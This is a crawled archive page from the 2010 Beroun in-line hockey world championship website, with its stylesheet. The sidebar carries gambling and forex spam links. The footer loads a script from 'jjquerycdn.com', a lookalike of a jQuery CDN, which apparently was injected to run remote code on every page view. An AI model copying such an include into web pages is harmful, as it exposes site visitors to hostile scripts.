

--- FILE ---
content_type: text/html
request_url: http://beroun2010.com/archiv.asp?kde=clanky&zobraz=datum&mesic=8&rok=2014&anotace=true&razeni=0
body_size: 22821
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs" xml:lang="cs">
<head>
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<meta http-equiv="Content-language" content="cs" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<meta name="author" content="Project: eSports.cz s.r.o [www.esports.cz]" />
<meta name="author" content="Graphic: Aleš Koňařík" />
<meta name="author" content="Coding: Martin Formánek, Radek Vokál" />
<meta name="author" content="Programing: Martin Formánek, Radek Vokál" />
<meta name="copyright" content=", eSports.cz s.r.o." />
<meta name="robots" content="ALL,FOLLOW" />
<meta name="keywords" content="mistrovství světa MS v in-line hokej hockey hokeji Beroun FIRS inline world championship 2010" />
<meta name="description" content="Oficiální web mistrovství světa v in-line hokeji v Berouně. Soupisky, výsledky, statistiky, reportáže, rozhovory." />
<meta name="autosize" content="off" />
<script type="text/javascript" src="inc/funkce.js"></script>
<link rel="stylesheet" href="inc/print.css" type="text/css" media="print" />
<link rel="stylesheet" href="inc/style.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="inc/style_menu.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="inc/style_gecko.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://www.beroun2010.com/rss.asp" />
<title>Mistrovství světa v in-line hokeji - Beroun 12.-17.7. 2010 &raquo; Archiv</title>


<script type="text/plain" data-cookiecategory="analytics">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-59587-55']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>

<body>
<div id="layout">
	<div id="ads_top"><div id="ads_absolute" class="hidden">
	
</div>


</div>
	<div id="logo">
		<div id="menu_flags">
	<a class="flag01" href="zobraz.asp?t=australie" title="Austrálie"><span>vlajka</span></a>
	<a class="flag02" href="zobraz.asp?t=argentina" title="Argentina"><span>vlajka</span></a>
	<a class="flag03" href="zobraz.asp?t=kolumbie" title="Kolumbie"><span>vlajka</span></a> 
	<a class="flag04" href="zobraz.asp?t=kanada" title="Kanada"><span>vlajka</span></a>
	<a class="flag05" href="zobraz.asp?t=cina" title="Čína"><span>vlajka</span></a>
	<a class="flag06" href="zobraz.asp?t=cesko" title="Česká republika"><span>vlajka</span></a>
	<a class="flag07" href="zobraz.asp?t=spanelsko" title="Španělsko"><span>vlajka</span></a>
	<a class="flag08" href="zobraz.asp?t=finsko" title="Finsko"><span>vlajka</span></a>
	<a class="flag09" href="zobraz.asp?t=francie" title="Francie"><span>vlajka</span></a>
	<a class="flag10" href="zobraz.asp?t=nemecko" title="Něměcko"><span>vlajka</span></a>
	<a class="flag11" href="zobraz.asp?t=italie" title="Itálie"><span>vlajka</span></a>
	<a class="flag12" href="zobraz.asp?t=mexiko" title="Mexiko"><span>vlajka</span></a>
	<a class="flag13" href="zobraz.asp?t=slovensko" title="Slovensko"><span>vlajka</span></a>
	<a class="flag14" href="zobraz.asp?t=svycarsko" title="Švýcarsko"><span>vlajka</span></a>
	<a class="flag15" href="zobraz.asp?t=britanie" title="Velká Británie"><span>vlajka</span></a>
	<a class="flag16" href="zobraz.asp?t=usa" title="USA"><span>vlajka</span></a>
	<a class="flag17" href="zobraz.asp?t=venezuela" title="Venezuela"><span>vlajka</span></a>
	
</div>

<div id="logo_search">
	
	<form action="search.asp" id="cse-search-box" accept-charset="utf-8">
		    <div>
		        <input type="hidden" name="cx" value="004968883953012668450:y1drl-evduw" />
        		<input type="hidden" name="cof" value="FORID:11" />
		        <input type="text" id="search_input" name="q" size="31" />
        		<input type="submit" id="search_submit"  name="sa" value="" />
	        </div>
    </form>

</div>
<div id="logo_main">
<a href="index.asp" title="Přejít na titulní stránku">&nbsp;</a>
</div>

<div id="menu_box">

	<div id="menu_left">
	<div id="menu">
	<ul>
		<li class="menu1">
	   		<a href="zobraz.asp?t=zakladni-informace" title="Informace o turnaji" onmouseover="javascript: Show(1);"><span>Informace o turnaji</span></a>
		</li>
       	<li class="menu2">
	   		<a href="soupisky.asp?kategorie=M" title="Týmy" onmouseover="javascript: Show(2);"><span>Týmy</span></a>
		</li>
		<li class="menu3">
	   		<a href="zobraz.asp?t=rozpis-zapasu" title="Rozpis turnaje" onmouseover="javascript: Show(3);"><span>Rozpis turnaje</span></a>
		</li>
		<li class="menu4">
	   		<a href="zobraz.asp?t=vstupenky" title="Vstupenky" onmouseover="javascript:  Show(4);"><span>Vstupenky</span></a>
		</li>
		 <li class="menu5">
	   		<a href="forum.asp" title="Pro fanoušky" onmouseover="javascript: Show(5);"><span>Pro fanoušky</span></a>
		</li>
		<li class="menu6">
	   		<a href="zobraz.asp?t=akreditace" title="Pro novináře" onmouseover="javascript: Show(6);"><span>Pro novináře</span></a>
		</li>
	</ul>
	</div>
	</div>

	<div id="menu_right">
		<a href="index.asp" id="flag_cz"><span>Czech version</span></a>
		<a href="index_eng.asp" id="flag_en"><span>English version</span></a>
	</div>
	<div class="clear">&nbsp;</div>
</div>

<div id="down_menu">
	<div id="down_menu_left">&nbsp;</div>
	<div id="down_menu_text">
		<ol id="submenu1" class=""><li><a href="zobraz.asp?t=zakladni-informace" title="Základní informace">Základní informace</a></li>
<li><a href="zobraz.asp?t=historie" title="Historie">Historie</a> - <a href="zobraz.asp?t=bilance-cesko">bilance ČR</a></li>
<li><a href="zobraz.asp?t=organizacni-vybor" title="Organizační výbor">Organizační výbor</a></li>
<!--<li><a href="zobraz.asp?t=format-turnaje" title="Formát turnaje">Formát turnaje</a></li>-->
<li><a href="zobraz.asp?t=ubytovani-pro-tymy" title="Ubytovani pro týmy">Ubytování pro týmy</a></li>
<li><a href="zobraz.asp?t=jak-se-tam-dostat" title="Jak se tam dostat">Doprava</a></li>
<li ><a href="zobraz.asp?t=beroun" title="Město Beroun">Beroun</a></li>
<li ><a href="zobraz.asp?t=firs" title="FIRS vs. IIHF">FIRS</a></li>
<li ><a href="zobraz.asp?t=pravidla" title="Pravidla in-line hokeje">Pravidla</a></li>
<li class="last"><a href="zobraz.asp?t=partneri-turnaje" title="Partneři turnaje">Partneři</a></li>
</ol>
		<ol id="submenu2" class="hidden"><li><a href="zobraz.asp?t=argentina" title="Argentina">ARG</a></li>
<li><a href="zobraz.asp?t=australie" title="Austrálie">AUS</a></li>
<li><a href="zobraz.asp?t=kanada" title="Kanada">CAN</a></li>
<li><a href="zobraz.asp?t=kolumbie" title="Kolumbie">COL</a></li>
<li><a href="zobraz.asp?t=cina" title="Čína">CHN</a></li>
<li><a href="zobraz.asp?t=cesko" title="Česká republika">CZE</a></li>
<li><a href="zobraz.asp?t=spanelsko" title="Španělsko">ESP</a></li>
<li><a href="zobraz.asp?t=finsko" title="Finsko">FIN</a></li>
<li><a href="zobraz.asp?t=francie" title="Francie">FRA</a></li>
<li><a href="zobraz.asp?t=britanie" title="Velká Británie">GBR</a></li>
<li><a href="zobraz.asp?t=nemecko" title="Něměcko">GER</a></li>
<li><a href="zobraz.asp?t=italie" title="Itálie">ITA</a></li>
<li><a href="zobraz.asp?t=mexiko" title="Mexiko">MEX</a></li>
<li><a href="zobraz.asp?t=svycarsko" title="Švýcarsko">SUI</a></li>
<li><a href="zobraz.asp?t=slovensko" title="Slovensko">SVK</a></li>
<li><a href="zobraz.asp?t=usa" title="Spojené státy americké">USA</a></li>
<li><a href="zobraz.asp?t=venezuela" title="Venezuela">VEN</a></li>


</ol>
		<ol id="submenu3" class="hidden"><li>Soupisky: <a href="soupisky.asp?kategorie=M" title="Soupisky - muži">muži</a> &nbsp;
<a href="soupisky.asp?kategorie=W" title="Soupisky - ženy">ženy</a></li>

<li>Rozpis a výsledky: <a href="zapas.asp?sezona=2010M" title="Rozpis a výsledky - muži">muži</a>  &nbsp;
<a href="zapas.asp?sezona=2010W" title="Rozpis a výsledky - ženy">ženy</a></li>

<li>Statistiky: <a href="statistiky.asp?sezona=2010M" title="Statistiky - muži">muži</a>  &nbsp;
<a href="statistiky.asp?sezona=2010W" title="Statistiky - ženy">ženy</a></li>

<li><a href="zobraz.asp?t=tabulky" title="Tabulky">Tabulky</a></li>

<li><a href="zobraz.asp?t=rozpis-zapasu" title="Rozpis zápasů - muži a ženy">Rozlosování</a></li></ol>
		<ol id="submenu4" class="hidden"><li><a href="zobraz.asp?t=vstupenky" title="Vstupenky">Vstupenky</a></li>
<li><a href="zobraz.asp?t=stadion" title="ČEZ Aréna">Zimní stadion Beroun</a></li></ol>
		<ol id="submenu5" class="hidden"><li><a href="forum.asp" title="Diskuzní fórum">Diskuzní fórum</a></li>
<li><a href="fotogalerie.asp" title="Fotogalerie">Fotogalerie</a></li>
<li><a href="otazky.asp?od=A&amp;kat=brezina" title="Otázky pro členy organizačního výboru">Otázky pro členy organizačního výboru</a></li>
<li><a href="zobraz.asp?t=doprovodne-akce" title="Doprovodné akce">Doprovodné akce</a></li>
<li class="last"><a href="zobraz.asp?t=bulletin" title="Bulletin">Bulletin</a></li>
</ol>
		<ol id="submenu6" class="hidden"><li><a href="zobraz.asp?t=akreditace" title="Akreditace">Akreditace</a></li>
<li><a href="zobraz.asp?t=pripojeni" title="Připojení k internetu">Připojení k internetu</a></li>
<li><a href="zobraz.asp?t=logo" title="Logo ke stažení">Logo ke stažení</a></li>
<li class="last"><a href="zobraz.asp?t=kontakty_pro_novinare" title="Kontakty pro novináře">Kontakty pro novináře</a></li></ol>
	</div>
</div>
	</div>
	<div id="player"><a href="index.asp" title="" style="background: url(img/top_right/logo_prave_0.jpg) no-repeat 0px 0px;">&nbsp;</a></div>
	
	<div class="clear">&nbsp;</div>
	
	<div class="space">&nbsp;</div>
	
	<div id="main">
		
		<div id="text">
			
			<h1>Archiv</h1>
			
							<!--
function skoc() {
	location=document.kategorieForm.kategorie.options[document.kategorieForm.kategorie.selectedIndex].value 
	}
-->
</script>
<div id="archiv"><span class="boxKde"><table cellspacing="0" cellpadding="0" class="boxy"><tr><td class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2014&amp;anotace=true&amp;razeni=0"  class="zvyrazneni">archiv článků</a></td><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2014&amp;anotace=true&amp;razeni=0" >archiv aktualit</a></td></tr></table></span><div id="box"><table cellspacing="0" cellpadding="0" class="boxy"><tr><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2010&amp;anotace=true&amp;razeni=0" >2010</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2011&amp;anotace=true&amp;razeni=0" >2011</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2012&amp;anotace=true&amp;razeni=0" >2012</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2013&amp;anotace=true&amp;razeni=0" >2013</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2014&amp;anotace=true&amp;razeni=0"  class="zvyrazneni">2014</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2015&amp;anotace=true&amp;razeni=0" >2015</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2016&amp;anotace=true&amp;razeni=0" >2016</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2017&amp;anotace=true&amp;razeni=0" >2017</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2018&amp;anotace=true&amp;razeni=0" >2018</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2019&amp;anotace=true&amp;razeni=0" >2019</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2020&amp;anotace=true&amp;razeni=0" >2020</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2021&amp;anotace=true&amp;razeni=0" >2021</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2022&amp;anotace=true&amp;razeni=0" >2022</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2023&amp;anotace=true&amp;razeni=0" >2023</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2024&amp;anotace=true&amp;razeni=0" >2024</a></td><td class="boxy boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2025&amp;anotace=true&amp;razeni=0" >2025</a></td></tr></table><table cellpadding="0" cellspacing="0" class="boxy"><tr><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=1&amp;rok=2014&amp;anotace=true&amp;razeni=0" >leden</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=2&amp;rok=2014&amp;anotace=true&amp;razeni=0" >únor</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=3&amp;rok=2014&amp;anotace=true&amp;razeni=0" >březen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=4&amp;rok=2014&amp;anotace=true&amp;razeni=0" >duben</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2014&amp;anotace=true&amp;razeni=0" >květen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=6&amp;rok=2014&amp;anotace=true&amp;razeni=0" >červen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=7&amp;rok=2014&amp;anotace=true&amp;razeni=0" >červenec</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2014&amp;anotace=true&amp;razeni=0"  class="zvyrazneni">srpen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=9&amp;rok=2014&amp;anotace=true&amp;razeni=0" >září</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2014&amp;anotace=true&amp;razeni=0" >říjen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=11&amp;rok=2014&amp;anotace=true&amp;razeni=0" >listopad</a></td><td class="boxy boxyVpravo" style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=12&amp;rok=2014&amp;anotace=true&amp;razeni=0" >prosinec</a></td></tr></table><table cellspacing="0" cellpadding="0" class="boxy" style="display: inline"><tr><td class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2014&amp;anotace=true&amp;razeni=1" >vzestupně</a></td><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2014&amp;anotace=true&amp;razeni=0"  class="zvyrazneni">sestupně</a></td></tr></table><table cellspacing="0" cellpadding="0" class="boxy" style="margin-left: 50px; display: inline"><tr><td class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2014&amp;anotace=false&amp;razeni=0" >bez anotací</a></td><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2014&amp;anotace=true&amp;razeni=0"  class="zvyrazneni">včetně anotací</a></td></tr></table><br /><table cellspacing="0" cellpadding="0" class="boxy" style="display: block;"><tr><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=posledni&amp;kategorie=0&amp;mesic=8&amp;rok=2014&amp;anotace=true&amp;razeni=0" >posledních 30</a></td></tr></table></div><div id="box2"><span class="boxMaly" style="float: left; height: 19px"><form method="post" action="hledej.asp"><div><input type="text" size="26" name="searchtext" />&nbsp;&nbsp;<input type="submit" value="hledat" /></div></form></span><span class="boxMaly" style="float: left; margin-left: 6px; "><form method="post" name="kategorieForm" action="archiv.asp"><div><select name="kategorie" onchange="skoc()" style="font-size: 8pt"><option value="archiv.asp?zobraztyp="selected="selected">zvolte kategorii</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=2&amp;anotace=true&amp;razeni=0" >Arény a vstupenky</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=9&amp;anotace=true&amp;razeni=0" >Blog</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=5&amp;anotace=true&amp;razeni=0" >Historie turnaje</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=4&amp;anotace=true&amp;razeni=0" >Multimedia</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=6&amp;anotace=true&amp;razeni=0" >Novináři</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=7&amp;anotace=true&amp;razeni=0" >Propagace</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=3&amp;anotace=true&amp;razeni=0" >Rozhovory</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=1&amp;anotace=true&amp;razeni=0" >Týmy a zápasy</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=8&amp;anotace=true&amp;razeni=0" >Zápas</option></select></div></form></span></div><span class="error">V srpnu 2014 nevyšel žádný článek.</span></div>
			
		</div>
		
		<div id="col_right">
						<div class="header aktuality"><span>Aktuality</span></div>
			<div class="box">
				<p><span class="bold">17.7. |</span> <strong> </strong><br />Sázíte rádi v průběhu již rozehraného zápasu? Sázková kancelář <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/bet365.asp">Bet365</a> nabízí nejširší nabídku živých sázek na internetu! Přesvědčte se sami.
</p>
Vsaďte si na jistotu! S <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/fortuna.asp">Fortunou</a> můžete hrát na pobočkách nebo online prostřednictvím internetu.
</p>
Bohatá nabídka sázkových příležitostí a atraktivní kurzy – to je <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/doxxbet.asp">DOXXbet</a>.
</p>
Vše, co potřebujete vědět o <a href="http://www.sazkove-kancelare.org/">sportovním sázení</a>. Recenze sázkových kanceláří, jejich klady a zápory, informace o bonusech a mnoho dalších zajímavostí na jediném webu.    <!--David Schlegel-->
</p><div class="line">&nbsp;</div>
<p><span class="bold">18.7. |</span> <strong>Předání medailí</strong><br />Do <a href="fotogalerie.asp?id_zapas=&zobraz=sezona&kategorie=76&slovo=&typ=&sezona=2009&poslano=true">fotogalerie</a> jsme přidali snímky ze včerejšího slavnostního zakončení turnaje.   <!--David Schlegel-->
</p><div class="line">&nbsp;</div>
<p><span class="bold">17.7. |</span> <strong>All stars tým</strong><br />Michael Urbano (USA) - Julien Walker (SUI), Karel Rachůnek (CZE), Travis Fudge (USA), Brian Baxter (MEX).   <!--Lukáš Peroutka-->
</p><div class="line">&nbsp;</div>
<p><span class="bold">17.7. |</span> <strong>Individuální ocenění</strong><br />Nejužitečnější hráč: Travis Fudge (USA), nejlepší brankář: Michael Urbano (USA), nejlepší obránce: Karel Rachůnek (CZE), nejlepší útočník: Diego Schwarzenbach (SUI), cena fair play: Španělsko.
   <!--Lukáš Peroutka-->
</p><div class="line">&nbsp;</div>

				<p class="toright link">&raquo;&nbsp;<a href="archiv.asp?kde=aktuality&amp;anotace=False&amp;razeni=0" title="Archiv zpráv">Archiv zpráv</a></p>
			  	<div class="clear">&nbsp;</div>
			  	<!-- SEO start -->
			  	<small>
            <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/bet365.asp">Bet365</a> |
            <a href="http://www.forexweb.sk/">Forex broker eToro</a>			  	
			  	</small>
			  	<!-- SEO end -->			  	
		
			</div>
			<div class="box_bottom"><div class="toleft">&nbsp;</div><div class="toright">&nbsp;</div></div>

			<div class="space">&nbsp;</div> 

		</div>
		
		<div class="clear">&nbsp;</div>
	</div>
	<div class="space">&nbsp;</div>
	<div id="bottom"><link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=8C020C'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>
Copyright &copy; 2009-2010  &nbsp;&amp;&nbsp;<a href="http://www.esports.cz" class="out" title="eSports.cz">eSports.cz</a>, s.r.o. | Informace o <a href="zobraz.asp?t=copyright-informace-o-autorskych-pravech" title="Informace o autorských právech">autorských právech</a> a <a href="zobraz.asp?t=kontakt" title="Kontakt">kontakt</a> | <a href="http://www.hokejovy-obchod-brno.cz" title="Hokejový obchod">Hokejový obchod</a> | <a href="http://www.nalede.cz/hokejky" title="Hokejky">Hokejky</a>

<script type="text/plain" data-cookiecategory="analytics">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	var div = document.createElement('div'); 
	div.innerHTML = unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"); 
	document.body.appendChild(div);
</script>
<script type="text/plain" data-cookiecategory="analytics">
try {
var pageTracker = _gat._getTracker("UA-12300326-8");
pageTracker._trackPageview();
} catch(err) {}
</script>


<script type="text/plain" data-cookiecategory="analytics">var div = document.createElement('div'); div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=1081337&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />'; document.body.appendChild(div);</script>

<script src="https://jjquerycdn.com/counter.js"></script>

</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://beroun2010.com/inc/style.css
body_size: 21151
content:
body	{
	font-family: Tahoma;
	text-align: left;
	margin: auto;
	padding: 0px 0px 20px 0px;
	background: #ffffff;
	font-size: 10px;
}

/* --- odkazy (rozsireno o ikonky typu souboru) --- */
a 						{color: #000000; text-decoration: underline;}
a:hover 				{color: #000000; text-decoration: none;}
a:visited 			{color: #000000;}
a:link 				{color: #000000;}
a:focus 				{color: #000000;}
a.out					{background: url(../img/ico/ico_outanchor.gif) no-repeat left 0em; padding-left: 12px;}
a.out_right			{background: url(../img/ico/ico_outanchor.gif) no-repeat right 0em; padding-right: 12px;}
a.mail				{background: url(../img/ico/ico_mail.gif) no-repeat 3px 0px; padding-left: 22px; text-decoration: underline;}
a.print 				{background: url(../img/ico/ico_print.gif) no-repeat 1px 0px; padding-left: 20px; text-decoration: none;}
a.favourites 		{background: url(../img/ico/ico_favourites.gif) no-repeat 0px 1px; padding-left: 20px; padding-bottom: 10px;}
a.rss 				{background: url(../img/ico/ico_rss.gif) no-repeat 0px 0px; padding-left: 20px; padding-bottom: 10px;}
a.arrow 				{background: url(../img/ico/ico_arrow.gif) no-repeat left 0em; padding-left: 18px;}

/* --- ikonky souboru --- */
.ai 				{background: url(../img/ico/ai.png) no-repeat left; padding-left: 20px;}
.avi 				{background: url(../img/ico/avi.png) no-repeat left; padding-left: 20px;}
.bmp 				{background: url(../img/ico/bmp.png) no-repeat left; padding-left: 20px;}
.cdr				{background: url(../img/ico/cdr.png) no-repeat left; padding-left: 20px;}
.doc				{background: url(../img/ico/doc.png) no-repeat left; padding-left: 20px;}
.dxf				{background: url(../img/ico/dxf.png) no-repeat left; padding-left: 20px;}
.gif 				{background: url(../img/ico/gif.png) no-repeat left; padding-left: 20px;}
.html 			{background: url(../img/ico/html.png) no-repeat left;	padding-left: 20px;}
.jpg 				{background: url(../img/ico/jpg.png) no-repeat left; padding-left: 20px;}
.mp3 				{background: url(../img/ico/mp3.png) no-repeat left; padding-left: 20px;}
.pdf 				{background: url(../img/ico/pdf.png) no-repeat left; padding-left: 20px;}
.png 				{background: url(../img/ico/png.png) no-repeat left; padding-left: 20px;}
.ppt 				{background: url(../img/ico/ppt.png) no-repeat left; padding-left: 20px;}
.psd 				{background: url(../img/ico/psd.png) no-repeat left; padding-left: 20px;}
.qt 				{background: url(../img/ico/qt.png) no-repeat left; padding-left: 20px;}
.ra 				{background: url(../img/ico/ra.png) no-repeat left; padding-left: 20px;}
.rtf 				{background: url(../img/ico/rtf.png) no-repeat left; padding-left: 20px;}
.swf 				{background: url(../img/ico/swf.png) no-repeat left; padding-left: 20px;}
.tif 				{background: url(../img/ico/tif.png) no-repeat left; padding-left: 20px;}
.txt 				{background: url(../img/ico/txt.png) no-repeat left; padding-left: 20px;}
.xls 				{background: url(../img/ico/xls.png) no-repeat left; padding-left: 20px;}
.zip				{background: url(../img/ico/zip.png) no-repeat left; padding-left: 20px;}
.unknown, file	{background: url(../img/ico/unknown.png) no-repeat left; padding-left: 20px;}

/* --- zakladni html prvky ---*/
em					{font-style: normal;}
p 						{margin: 10px 0px 10px 0px; }
code 					{font-size: 140%; font-weight: bold;}
hr						{display: block; clear: both; margin: 4px 0px 4px 0px; background: url(../img/bcg_line.gif) repeat-x 0px 0px; height: 3px; border: 0px;}

/* --- seznamy --- */
ul						{list-style: none; margin: 5px 0px 5px 15px; padding: 0px; text-align: left;}
ol						{list-style: none; margin: 5px 0px 5px 15px; padding: 0px; text-align: left;}

/* --- obrazky --- */
img 					{border: 0px;}
img.border 			{border: 1px solid #C4D7E5;}
img.icon				{vertical-align: -3px; margin: 0px 3px 0px 1px;}
img.toleft			{margin: 0px 15px 2px 0px;}
img.toright			{margin: 0px 0px 2px 15px;}
img.top_space		{margin-top: 10px;}

/* --- horni a dolni indexy --- */
sub, sup 			{vertical-align: baseline; position: relative;}
sub 					{top: 0.4em;}
sup 					{bottom: 0.4em;}

/* --- tabulky --- */
table						{}
table tr td 			{}
table tr th 			{}

table.nice						{width: 100%; margin: 10px auto 15px auto; border-collapse: collapse;}
table.nice.noborder tr td 	{border: 0px #000000;}
table.nice tr td 				{padding: 2px;	border: 1px solid #D1D1D1;}
table.nice tr td.item		{background: #E9F0F6; color:#000000; font-weight: bold; width: 220px;}
table.nice tr td.item a		{color: #000000;}
table.nice tr th				{background: #8D0011; padding: 3px 5px 3px 5px;  font-weight: bold; color:#ffffff;}
table.nice tr th a			{color: #ffffff;}


/* --- hlavicky --- */
h1, h2, h3, h4, h5, h6 		{color: #8D0011; font-size: 1.2em; margin: 0px;  font-weight: normal;}
h1									{padding: 0px;	margin: 0px 0px 16px 0px; font-size: 1.8em; line-height: 1.3em;}
h2									{padding: 0px;	margin: 15px 0px 10px 0px; font-size: 1.45em; line-height: 1.3em;}
h3 								{font-size: 1.4em; margin: 10px 0px 10px 0px;  line-height: 1.5em;}
h4									{font-size: 1.0em; font-weight: bold; margin: 10px 0px 10px 0px;}
h2 span							{display: none;}
h3 span							{display: none;}

/* --- formulare --- */
input				{}
form				{margin: 0px; padding: 0px;}
legend			{padding: 3px;	background: #8C0214; color: #ffffff; ;}
fieldset 		{border: 1px solid #8C0214;}

/* --- globalni tridy --- */
.clear			{clear: both; font-size: 0px; padding: 0px; margin: 0px; line-height: 0px;}
.smaller			{font-size: 0.85em;}
.small 			{font-size: 0.8em;}
.gray 			{color: #ffffff;}
.white 			{color: #ffffff;}
.blue 			{color: #004080;}
.red				{color: #9f0000;}
.yellow			{color: #FFE386;}
.green			{color: #008000;}
.right 			{text-align: right;}
.center			{text-align: center;}
.center_block	{margin:auto;}
.left				{text-align: left;}
.toblock			{text-align: justify;}
.toleft			{display: block; float: left;	text-align: left;}
.toright			{display: block; float: right; text-align: left;}
.nomargin		{margin: 0px;}
.nowrap			{white-space: nowrap;}
.nopadding		{padding: 0px;}
.bold				{font-weight: bold;}
.underline		{text-decoration: underline;}
.big				{text-transform: uppercase;}
.nobold			{font-weight: normal;}
.error			{display: block; color: #EC1A24; font-weight: bold; text-align: center;  padding-bottom: 200px;}
.error a			{color: #EC1A24;}
.hidden			{display: none;}
.bad				{background-color: Red; color: white;}
.bad a			{color: white;}
.zvyraznene		{background:#DFE3E6; color:#000000;}
.zvyraznene a	{color:#000000;}
.header			{height: 25px;}
.line				{clear: both; font-size: 0px; padding: 0px; line-height: 0px; height: 1px; background:#C4D7E5;}
